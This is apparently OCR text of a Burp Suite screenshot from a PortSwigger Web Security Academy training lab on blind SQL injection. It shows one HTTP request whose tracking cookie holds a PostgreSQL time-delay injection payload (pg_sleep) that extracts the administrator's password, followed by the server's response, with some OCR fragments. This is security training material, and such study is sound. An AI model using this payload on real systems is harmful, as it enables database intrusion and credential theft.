 Host: 0a9000bf04797132800c627100c80072.web-security-academy.net
Cookie: TrackingId=DxTGAw1vMt6icXQM'||case when((select substring(username,1,1) from users where username='administrator' and length(password)=20)='a') then pg_sleep(5) else pg_sleep(0) end-- -
session=jvTR3CtkqZuoHPhsa1Gwu4UgxPnwfvQN
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate, br
Referer: https://portswigger.net/
Upgrade-Insecure-Requests: 1
Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
Sec-Fetch-Site: cross-site
Sec-Fetch-User: ?1
Priority: u=0, i
Te: trailers
pector
Notes
Search
0 highlights
esponse
Pretty Raw Hex Render
\n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 Set-Cookie: session=HppPY5wvd8wZEuMOXEWzuUyBVsRdeDWB; Secure; HttpOnly; SameSite=None
4 X-Frame-Options: SAMEORIGIN
5 Content-Length: 11412
6
7 <!DOCTYPE html>
8 <html>
9 <head>
0 <link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet>
1 <link href=/resources/css/labsEcommerce.css rel=stylesheet>
2 <title>
Blind SQL injection with time delays and information retrieval
</title>
3 </head>
4 <body>
5 <script src="/resources/labheader/js/labHeader.js">
</script>
Search
0 highlights
one
11.608 bytes | 5.060 millis